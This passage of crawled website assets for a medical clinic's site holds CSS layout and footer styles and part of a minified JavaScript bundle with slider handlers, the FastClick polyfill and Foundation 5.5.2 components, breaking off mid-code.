.footer-callout .donate a { color: #fff; padding-top: 12px; font-weight: 300; margin: 0 0.9375rem; display: inline-block; }

@media only screen and (min-width: 40.0625em) { .footer-callout .heading { margin: 1.25rem 1.25rem 1.25rem 1.25rem; font-size: 2.25rem; }
  .footer-callout .message { margin: 0 1.25rem 1.875rem; font-size: 1.5rem; }
  .footer-callout .button-container .button { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout { padding: 3.75rem 0; }
  .footer-callout .heading { margin: 0 0 0.875rem 0; }
  .footer-callout .message { margin: 0 0 1.875rem 0; }
  .footer-callout .button-container .button { margin: 1.25rem 0 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0.625rem 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.875rem 0.9375rem; }

.home-page.content .content-sub-text { padding: 1.25rem 3.125rem; }

@media only screen and (min-width: 40.0625em) { .home-page.content { padding: 0.625rem 0; }
  .home-page.content .content-text { padding: 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 3.125rem; } }

@media only screen and (min-width: 64.063em) { .home-page.content { padding: 3.125rem 0; }
  .home-page.content .row.collapse .columns .content-text:first-child .button { margin-right: 0.9375rem; }
  .home-page.content .row.collapse .columns .content-text:last-child .button { margin-left: 0.9375rem; }
  .home-page.content .content-text { padding: 0 1.875rem 1.875rem 0.9375rem; }
  .home-page.content .content-sub-text { padding: 1.25rem 3.125rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.875rem 0; color: #3576c3; background-image: url([data-uri]); background-position: 50% 0; border-top: 1px solid #3c65b2; font-size: 0.875rem; font-weight: 400; text-align: center; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

footer.page-footer .row > * { margin: 0 0 0.75rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; border-radius: 0.625rem; overflow: hidden; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.3125rem; background: #2a2a2a; display: block; padding: 0.375rem 0.9375rem; }

footer.page-footer .footer-links a:hover { background: #101010; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.875rem; color: inherit; }

@media only screen and (min-width: 40.0625em) { footer.page-footer { padding: 1.875rem 0; } }

@media only screen and (min-width: 64.063em) { footer.page-footer { padding: 1.875rem 0; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.625rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.875rem; background: transparent; display: inline; padding: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.625rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; }
  footer.page-footer .footer-right { text-align: right; } }

/*======================================= Clearing Gallery =======================================*/
.clearing-close { text-decoration: none; }

.carousel { margin-top: 0 !important; }

/*======================================= Flex Slider =======================================*/
.slides { padding: 0; margin: 0; }

.slides:before, .slides:after { content: " "; display: table; }

.slides:after { clear: both; }

/*======================================= Sub Navigation =======================================*/
.sub-nav { display: block; width: auto; overflow: hidden; margin: -0.22222rem 0 1rem; padding-top: 0.22222rem; margin-right: 0; margin-left: -0.66667rem; background-color: #f2f2f2; padding: 10px 10px 10px 0; }

.sub-nav a { text-decoration: none; padding: 0 20px; display: block; float: left; }

.sub-nav .active a { background: #008CBA; color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.5rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Site Styles =======================================*/
.volunteer { display: block; margin: 1.875rem auto; position: relative; max-width: 16rem; border: 0.375rem solid #fff; border-radius: 5px; -webkit-box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); box-shadow: 1px 3px 5px 0px rgba(0, 0, 0, 0.15); }

.volunteer .heading, .volunteer .message { width: 100%; text-align: center; position: absolute; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.35); left: 0; font-weight: 900; padding: 0 1.25rem; }

.volunteer .heading { color: #fff; top: 1.25rem; font-size: 1.375rem; }

.volunteer .message { text-decoration: underline; bottom: 1.875rem; font-size: 1.125rem; color: #fff799; }

.header-img { width: 100px; padding: 10px 0px 10px; }

@media (min-width: 640px) { .row.header-callout .hours { margin-top: -50px !important; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.hudaclinic.org/js/site.min.js
body_size: 30405
content:
"use strict";function onMSPointerDown(t){t.stopPropagation(),slider.animating?t.preventDefault():(slider.pause(),el._gesture.addPointer(t.pointerId),accDx=0,cwidth=vertical?slider.h:slider.w,startT=Number(new Date),offset=carousel&&reverse&&slider.animatingTo===slider.last?0:carousel&&reverse?slider.limit-(slider.itemW+slider.vars.itemMargin)*slider.move*slider.animatingTo:carousel&&slider.currentSlide===slider.last?slider.limit:carousel?(slider.itemW+slider.vars.itemMargin)*slider.move*slider.currentSlide:reverse?(slider.last-slider.currentSlide+slider.cloneOffset)*cwidth:(slider.currentSlide+slider.cloneOffset)*cwidth)}function onMSGestureChange(t){t.stopPropagation();var e=t.target._slider;if(e){var i=-t.translationX,n=-t.translationY;accDx+=vertical?n:i,dx=(e.vars.rtl?-1:1)*accDx,scrolling=vertical?Math.abs(accDx)<Math.abs(-i):Math.abs(accDx)<Math.abs(-n),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!scrolling||Number(new Date)-startT>500)&&(t.preventDefault(),!fade&&e.transitions&&(e.vars.animationLoop||(dx=accDx/(0===e.currentSlide&&accDx<0||e.currentSlide===e.last&&accDx>0?Math.abs(accDx)/cwidth+2:1)),e.setProps(offset+dx,"setTouch"))):setImmediate((function(){el._gesture.stop()}))}}function onMSGestureEnd(t){t.stopPropagation();var e=t.target._slider;if(e){if(e.animatingTo===e.currentSlide&&!scrolling&&null!==dx){var i=reverse?-dx:dx,n=i>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(n)&&(Number(new Date)-startT<550&&Math.abs(i)>50||Math.abs(i)>cwidth/2)?e.flexAnimate(n,e.vars.pauseOnAction):fade||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}startX=null,startY=null,dx=null,offset=null,accDx=0}}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}function setDataSelect(){$("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}))}function detachCouponH1(){if(!$(".coupons-primary").html()){var t=$(".has-sub-banner .content-text>h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}}function offCanvasLinkCopy(){$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())}))}function determineWindowSize(){window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"))}window.desktopSize=1024,function(){
/**
   * @preserve FastClick: polyfill to remove click delays on browsers with touch UIs.
   *
   * @codingstandard ftlabs-jsv2
   * @copyright The Financial Times Limited [All Rights Reserved]
   * @license MIT License (see LICENSE.txt)
   * @version 1.0.6
   */
function t(e,n){var a;if(n=n||{},this.trackingClick=!1,this.trackingClickStart=0,this.targetElement=null,this.touchStartX=0,this.touchStartY=0,this.lastTouchIdentifier=0,this.touchBoundary=n.touchBoundary||10,this.layer=e,this.tapDelay=n.tapDelay||200,this.tapTimeout=n.tapTimeout||700,!t.notNeeded(e)){for(var o=["onMouse","onClick","onTouchStart","onTouchMove","onTouchEnd","onTouchCancel"],s=this,r=0,l=o.length;r<l;r++)s[o[r]]=c(s[o[r]],s);i&&(e.addEventListener("mouseover",this.onMouse,!0),e.addEventListener("mousedown",this.onMouse,!0),e.addEventListener("mouseup",this.onMouse,!0)),e.addEventListener("click",this.onClick,!0),e.addEventListener("touchstart",this.onTouchStart,!1),e.addEventListener("touchmove",this.onTouchMove,!1),e.addEventListener("touchend",this.onTouchEnd,!1),e.addEventListener("touchcancel",this.onTouchCancel,!1),Event.prototype.stopImmediatePropagation||(e.removeEventListener=function(t,i,n){var a=Node.prototype.removeEventListener;"click"===t?a.call(e,t,i.hijacked||i,n):a.call(e,t,i,n)},e.addEventListener=function(t,i,n){var a=Node.prototype.addEventListener;"click"===t?a.call(e,t,i.hijacked||(i.hijacked=function(t){t.propagationStopped||i(t)}),n):a.call(e,t,i,n)}),"function"==typeof e.onclick&&(a=e.onclick,e.addEventListener("click",(function(t){a(t)}),!1),e.onclick=null)}function c(t,e){return function(){return t.apply(e,arguments)}}}var e=navigator.userAgent.indexOf("Windows Phone")>=0,i=navigator.userAgent.indexOf("Android")>0&&!e,n=/iP(ad|hone|od)/.test(navigator.userAgent)&&!e,a=n&&/OS 4_\d(_\d)?/.test(navigator.userAgent),o=n&&/OS [6-7]_\d/.test(navigator.userAgent),s=navigator.userAgent.indexOf("BB10")>0;t.prototype.needsClick=function(t){switch(t.nodeName.toLowerCase()){case"button":case"select":case"textarea":if(t.disabled)return!0;break;case"input":if(n&&"file"===t.type||t.disabled)return!0;break;case"label":case"iframe":case"video":return!0}return/\bneedsclick\b/.test(t.className)},t.prototype.needsFocus=function(t){switch(t.nodeName.toLowerCase()){case"textarea":return!0;case"select":return!i;case"input":switch(t.type){case"button":case"checkbox":case"file":case"image":case"radio":case"submit":return!1}return!t.disabled&&!t.readOnly;default:return/\bneedsfocus\b/.test(t.className)}},t.prototype.sendClick=function(t,e){var i,n;document.activeElement&&document.activeElement!==t&&document.activeElement.blur(),n=e.changedTouches[0],(i=document.createEvent("MouseEvents")).initMouseEvent(this.determineEventType(t),!0,!0,window,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),i.forwardedTouchEvent=!0,t.dispatchEvent(i)},t.prototype.determineEventType=function(t){return i&&"select"===t.tagName.toLowerCase()?"mousedown":"click"},t.prototype.focus=function(t){var e;n&&t.setSelectionRange&&0!==t.type.indexOf("date")&&"time"!==t.type&&"month"!==t.type?(e=t.value.length,t.setSelectionRange(e,e)):t.focus()},t.prototype.updateScrollParent=function(t){var e,i;if(!(e=t.fastClickScrollParent)||!e.contains(t)){i=t;do{if(i.scrollHeight>i.offsetHeight){e=i,t.fastClickScrollParent=i;break}i=i.parentElement}while(i)}e&&(e.fastClickLastScrollTop=e.scrollTop)},t.prototype.getTargetElementFromEventTarget=function(t){return t.nodeType===Node.TEXT_NODE?t.parentNode:t},t.prototype.onTouchStart=function(t){var e,i,o;if(t.targetTouches.length>1)return!0;if(e=this.getTargetElementFromEventTarget(t.target),i=t.targetTouches[0],n){if((o=window.getSelection()).rangeCount&&!o.isCollapsed)return!0;if(!a){if(i.identifier&&i.identifier===this.lastTouchIdentifier)return t.preventDefault(),!1;this.lastTouchIdentifier=i.identifier,this.updateScrollParent(e)}}return this.trackingClick=!0,this.trackingClickStart=t.timeStamp,this.targetElement=e,this.touchStartX=i.pageX,this.touchStartY=i.pageY,t.timeStamp-this.lastClickTime<this.tapDelay&&t.preventDefault(),!0},t.prototype.touchHasMoved=function(t){var e=t.changedTouches[0],i=this.touchBoundary;return Math.abs(e.pageX-this.touchStartX)>i||Math.abs(e.pageY-this.touchStartY)>i},t.prototype.onTouchMove=function(t){return!this.trackingClick||((this.targetElement!==this.getTargetElementFromEventTarget(t.target)||this.touchHasMoved(t))&&(this.trackingClick=!1,this.targetElement=null),!0)},t.prototype.findControl=function(t){return void 0!==t.control?t.control:t.htmlFor?document.getElementById(t.htmlFor):t.querySelector("button, input:not([type=hidden]), keygen, meter, output, progress, select, textarea")},t.prototype.onTouchEnd=function(t){var e,s,r,l,c,d=this.targetElement;if(!this.trackingClick)return!0;if(t.timeStamp-this.lastClickTime<this.tapDelay)return this.cancelNextClick=!0,!0;if(t.timeStamp-this.trackingClickStart>this.tapTimeout)return!0;if(this.cancelNextClick=!1,this.lastClickTime=t.timeStamp,s=this.trackingClickStart,this.trackingClick=!1,this.trackingClickStart=0,o&&(c=t.changedTouches[0],(d=document.elementFromPoint(c.pageX-window.pageXOffset,c.pageY-window.pageYOffset)||d).fastClickScrollParent=this.targetElement.fastClickScrollParent),"label"===(r=d.tagName.toLowerCase())){if(e=this.findControl(d)){if(this.focus(d),i)return!1;d=e}}else if(this.needsFocus(d))return t.timeStamp-s>100||n&&window.top!==window&&"input"===r?(this.targetElement=null,!1):(this.focus(d),this.sendClick(d,t),n&&"select"===r||(this.targetElement=null,t.preventDefault()),!1);return!(!n||a||!(l=d.fastClickScrollParent)||l.fastClickLastScrollTop===l.scrollTop)||(this.needsClick(d)||(t.preventDefault(),this.sendClick(d,t)),!1)},t.prototype.onTouchCancel=function(){this.trackingClick=!1,this.targetElement=null},t.prototype.onMouse=function(t){return!this.targetElement||(!!t.forwardedTouchEvent||(!t.cancelable||(!(!this.needsClick(this.targetElement)||this.cancelNextClick)||(t.stopImmediatePropagation?t.stopImmediatePropagation():t.propagationStopped=!0,t.stopPropagation(),t.preventDefault(),!1))))},t.prototype.onClick=function(t){var e;return this.trackingClick?(this.targetElement=null,this.trackingClick=!1,!0):"submit"===t.target.type&&0===t.detail||((e=this.onMouse(t))||(this.targetElement=null),e)},t.prototype.destroy=function(){var t=this.layer;i&&(t.removeEventListener("mouseover",this.onMouse,!0),t.removeEventListener("mousedown",this.onMouse,!0),t.removeEventListener("mouseup",this.onMouse,!0)),t.removeEventListener("click",this.onClick,!0),t.removeEventListener("touchstart",this.onTouchStart,!1),t.removeEventListener("touchmove",this.onTouchMove,!1),t.removeEventListener("touchend",this.onTouchEnd,!1),t.removeEventListener("touchcancel",this.onTouchCancel,!1)},t.notNeeded=function(t){var e,n,a;if(void 0===window.ontouchstart)return!0;if(n=+(/Chrome\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]){if(!i)return!0;if(e=document.querySelector("meta[name=viewport]")){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(n>31&&document.documentElement.scrollWidth<=window.outerWidth)return!0}}if(s&&(a=navigator.userAgent.match(/Version\/([0-9]*)\.([0-9]*)/))[1]>=10&&a[2]>=3&&(e=document.querySelector("meta[name=viewport]"))){if(-1!==e.content.indexOf("user-scalable=no"))return!0;if(document.documentElement.scrollWidth<=window.outerWidth)return!0}return"none"===t.style.msTouchAction||"manipulation"===t.style.touchAction||(!!(+(/Firefox\/([0-9]+)/.exec(navigator.userAgent)||[,0])[1]>=27&&(e=document.querySelector("meta[name=viewport]"))&&(-1!==e.content.indexOf("user-scalable=no")||document.documentElement.scrollWidth<=window.outerWidth))||("none"===t.style.touchAction||"manipulation"===t.style.touchAction))},t.attach=function(e,i){return new t(e,i)},"function"==typeof define&&"object"==typeof define.amd&&define.amd?define((function(){return t})):"undefined"!=typeof module&&module.exports?(module.exports=t.attach,module.exports.FastClick=t):window.FastClick=t}(),function(t,e,i,n){!function(e){for(var i=e.length,n=t("head");i--;)0===n.has("."+e[i]).length&&n.append('<meta class="'+e[i]+'" />')}(["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"]),t((function(){"undefined"!=typeof FastClick&&void 0!==i.body&&FastClick.attach(i.body)}));var a=function(e,n){if("string"==typeof e){if(n){var a;if(n.jquery){if(!(a=n[0]))return n}else a=n;return t(a.querySelectorAll(e))}return t(i.querySelectorAll(e))}return t(e,n)},o=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},s=function(t){for(var e=t.split("-"),i=e.length,n=[];i--;)0!==i?n.push(e[i]):this.namespace.length>0?n.push(this.namespace,e[i]):n.push(e[i]);return n.reverse().join("-")},r=function(e,i){var n=this,o=function(){var o=a(this),s=!o.data(n.attr_name(!0)+"-init");o.data(n.attr_name(!0)+"-init",t.extend({},n.settings,i||e,n.data_options(o))),s&&n.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?o.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(o),"string"==typeof e)return this[e].call(this,i)};
/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */
e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var n,a=i.createElement("style"),o=i.getElementsByTagName("script")[0];a.type="text/css",a.id="matchmediajs-test",o.parentNode.insertBefore(a,o),n="getComputedStyle"in e&&e.getComputedStyle(a,null)||a.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=e:a.textContent=e,"1px"===n.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var i,n=0,a=["webkit","moz"],o=e.requestAnimationFrame,s=e.cancelAnimationFrame,r=void 0!==t.fx;n<a.length&&!o;n++)o=e[a[n]+"RequestAnimationFrame"],s=s||e[a[n]+"CancelAnimationFrame"]||e[a[n]+"CancelRequestAnimationFrame"];function l(){i&&(o(l),r&&t.fx.tick())}o?(e.requestAnimationFrame=o,e.cancelAnimationFrame=s,r&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!i&&(i=!0,l())},t.fx.stop=function(){i=!1})):(e.requestAnimationFrame=function(t){var i=(new Date).getTime(),a=Math.max(0,16-(i-n)),o=e.setTimeout((function(){t(i+a)}),a);return n=i+a,o},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),e.Foundation={name:"Foundation",version:"5.5.2",media_queries:{small:a(".foundation-mq-small").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"small-only":a(".foundation-mq-small-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),medium:a(".foundation-mq-medium").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"medium-only":a(".foundation-mq-medium-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),large:a(".foundation-mq-large").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"large-only":a(".foundation-mq-large-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xlarge:a(".foundation-mq-xlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),"xlarge-only":a(".foundation-mq-xlarge-only").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""),xxlarge:a(".foundation-mq-xxlarge").css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,"")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:n},init:function(t,i,n,o,s){var r=[t,n,o,s],l=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),i&&"string"==typeof i&&!/reflow/i.test(i))this.libs.hasOwnProperty(i)&&l.push(this.init_lib(i,r));else for(var c in this.libs)l.push(this.init_lib(c,i));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,i){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),i&&i.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,i[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,i[e]),this.libs[e].init.apply(this.libs[e],[this.scope,i[e]])):(i=i instanceof Array?i:new Array(i),this.libs[e].init.apply(this.libs[e],i))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=o,t.add_namespace=s,t.bindings=r,t.S=this.utils.S},inherit:function(t,e){for(var i=e.split(" "),n=i.length;n--;)this.utils.hasOwnProperty(i[n])&&(t[i[n]]=this.utils[i[n]])},set_namespace:function(){var e=this.global.namespace===n?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===n||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var i=null;return function(){var n=this,a=arguments;null==i&&(i=setTimeout((function(){t.apply(n,a),i=null}),e))}},debounce:function(t,e,i){var n,a;return function(){var o=this,s=arguments,r=i&&!n;return clearTimeout(n),n=setTimeout((function(){n=null,i||(a=t.apply(o,s))}),e),r&&(a=t.apply(o,s)),a}},data_options:function(e,i){i=i||"options";var n,a,o,s,r={},l=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+i):t.data(i)}(e);if("object"==typeof l)return l;function c(e){return"string"==typeof e?t.trim(e):e}for(n=(o=(l||":").split(";")).length;n--;)a=[(a=o[n].split(":"))[0],a.slice(1).join(":")],/true/i.test(a[1])&&(a[1]=!0),/false/i.test(a[1])&&(a[1]=!1),s=a[1],isNaN(s-0)||null===s||""===s||!1===s||!0===s||(-1===a[1].indexOf(".")?a[1]=parseInt(a[1],10):a[1]=parseFloat(a[1])),2===a.length&&a[0].length>0&&(r[c(a[0])]=c(a[1]));return r},register_media:function(e,i){var a;Foundation.media_queries[e]===n&&(t("head").append('<meta class="'+i+'"/>'),Foundation.media_queries[e]=(("string"==typeof(a=t("."+i).css("font-family"))||a instanceof String)&&(a=a.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),a))},add_custom_rule:function(t,e){e===n&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==n&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var i=this,a=t.length;(0===a||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===n)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function i(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?i():function(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):i()}(i.S(this),(function(){0===(a-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.accordion={name:"accordion",version:"5.5.2",settings:{content_class:"content",active_class:"active",multi_expand:!1,toggleable:!0,callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(e){var i=this,n=this.S;i.create(this.S(e)),n(this.scope).off(".fndtn.accordion").on("click.fndtn.accordion","["+this.attr_name()+"] > dd > a, ["+this.attr_name()+"] > li > a",(function(e){var a=n(this).closest("["+i.attr_name()+"]"),o=i.attr_name()+"="+a.attr(i.attr_name()),s=a.data(i.attr_name(!0)+"-init")||i.settings,r=n("#"+this.href.split("#")[1]),l=t("> dd, > li",a),c=l.children("."+s.content_class),d=c.filter("."+s.active_class);if(e.preventDefault(),a.attr(i.attr_name())&&(c=c.add("["+o+"] dd > ."+s.content_class+", ["+o+"] li > ."+s.content_class),l=l.add("["+o+"] dd, ["+o+"] li")),s.toggleable&&r.is(d))return r.parent("dd, li").toggleClass(s.active_class,!1),r.toggleClass(s.active_class,!1),n(this).attr("aria-expanded",(function(t,e){return"true"===e?"false":"true"})),s.callback(r),r.triggerHandler("toggled",[a]),void a.triggerHandler("toggled",[r]);s.multi_expand||(c.removeClass(s.active_class),l.removeClass(s.active_class),l.children("a").attr("aria-expanded","false")),r.addClass(s.active_class).parent().addClass(s.active_class),s.callback(r),r.triggerHandler("toggled",[a]),a.triggerHandler("toggled",[r]),n(this).attr("aria-expanded","true")}))},create:function(e){var i=e,n=t("> .accordion-navigation",i),a=i.data(this.attr_name(!0)+"-init")||this.settings;n.children("a").attr("aria-expanded","false"),n.has("."+a.content_class+"."+a.active_class).children("a").attr("aria-expanded","true"),a.multi_expand&&e.attr("aria-multiselectable","true")},off:function(){},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.alert={name:"alert",version:"5.5.2",settings:{callback:function(){}},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=this.S;t(this.scope).off(".alert").on("click.fndtn.alert","["+this.attr_name()+"] .close",(function(t){var n=i(this).closest("["+e.attr_name()+"]"),a=n.data(e.attr_name(!0)+"-init")||e.settings;t.preventDefault(),Modernizr.csstransitions?(n.addClass("alert-close"),n.on("transitionend webkitTransitionEnd oTransitionEnd",(function(t){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))):n.fadeOut(300,(function(){i(this).trigger("close.fndtn.alert").remove(),a.callback()}))}))},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.clearing={name:"clearing",version:"5.5.2",settings:{templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><div class="clearing-touch-label"></div><img src="[data-uri]%3D" alt="" /><p class="clearing-caption"></p><a href="#" class="clearing-main-prev"><span></span></a><a href="#" class="clearing-main-next"><span></span></a></div><img class="clearing-preload-next" style="display: none" src="[data-uri]%3D" alt="" /><img class="clearing-preload-prev" style="display: none" src="[data-uri]%3D" alt="" />'},close_selectors:".clearing-close, div.clearing-blackout",open_selectors:"",skip_selector:"",touch_label:"",init:!1,locked:!1},init:function(t,e,i){var n=this;Foundation.inherit(this,"throttle image_loaded"),this.bindings(e,i),n.S(this.scope).is("["+this.attr_name()+"]")?this.assemble(n.S("li",this.scope)):n.S("["+this.attr_name()+"]",this.scope).each((function(){n.assemble(n.S("li",this))}))},events:function(n){var a=this,o=a.S,s=t(".scroll-container");s.length>0&&(this.scope=s),o(this.scope).off(".clearing").on("click.fndtn.clearing","ul["+this.attr_name()+"] li "+this.settings.open_selectors,(function(t,e,i){e=e||o(this),i=i||e;var n=e.next("li"),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init"),r=o(t.target);t.preventDefault(),s||(a.init(),s=e.closest("["+a.attr_name()+"]").data(a.attr_name(!0)+"-init")),i.hasClass("visible")&&e[0]===i[0]&&n.length>0&&a.is_open(e)&&(r=o("img",i=n)),a.open(r,e,i),a.update_paddles(i)})).on("click.fndtn.clearing",".clearing-main-next",(function(t){a.nav(t,"next")})).on("click.fndtn.clearing",".clearing-main-prev",(function(t){a.nav(t,"prev")})).on("click.fndtn.clearing",this.settings.close_selectors,(function(t){Foundation.libs.clearing.close(t,this)})),t(i).on("keydown.fndtn.clearing",(function(t){a.keydown(t)})),o(e).off(".clearing").on("resize.fndtn.clearing",(function(){a.resize()})),this.swipe_events(n)},swipe_events:function(t){var e=this,i=e.S;i(this.scope).on("touchstart.fndtn.clearing",".visible-img",(function(t){t.touches||(t=t.originalEvent);var e={start_page_x:t.touches[0].pageX,start_page_y:t.touches[0].pageY,start_time:(new Date).getTime(),delta_x:0,is_scrolling:undefined};i(this).data("swipe-transition",e),t.stopPropagation()})).on("touchmove.fndtn.clearing",".visible-img",(function(t){if(t.touches||(t=t.originalEvent),!(t.touches.length>1||t.scale&&1!==t.scale)){var n=i(this).data("swipe-transition");if(void 0===n&&(n={}),n.delta_x=t.touches[0].pageX-n.start_page_x,Foundation.rtl&&(n.delta_x=-n.delta_x),void 0===n.is_scrolling&&(n.is_scrolling=!!(n.is_scrolling||Math.abs(n.delta_x)<Math.abs(t.touches[0].pageY-n.start_page_y))),!n.is_scrolling&&!n.active){t.preventDefault();var a=n.delta_x<0?"next":"prev";n.active=!0,e.nav(t,a)}}})).on("touchend.fndtn.clearing",".visible-img",(function(t){i(this).data("swipe-transition",{}),t.stopPropagation()}))},assemble:function(e){var i=e.parent();if(!i.parent().hasClass("carousel")){i.after('<div id="foundationClearingHolder"></div>');var n=i.detach(),a="";if(null!=n[0]){a=n[0].outerHTML;var o=this.S("#foundationClearingHolder"),s='<div class="carousel">'+a+"</div>",r='<div 